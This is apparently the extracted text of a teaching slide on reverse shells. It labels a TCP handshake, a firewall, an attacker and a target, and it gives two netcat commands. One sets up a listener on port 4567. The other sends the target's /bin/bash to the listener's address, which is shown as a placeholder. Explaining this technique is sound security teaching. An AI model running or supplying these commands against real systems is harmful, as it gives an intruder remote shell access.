 Reverse Shell
SYN
SYN_ACK
ACK
Port 4567
>_
/bin/bash
Firewall
You
# netcat -l -p 4567
Target
# netcat -e /bin/bash <ctlip> 4567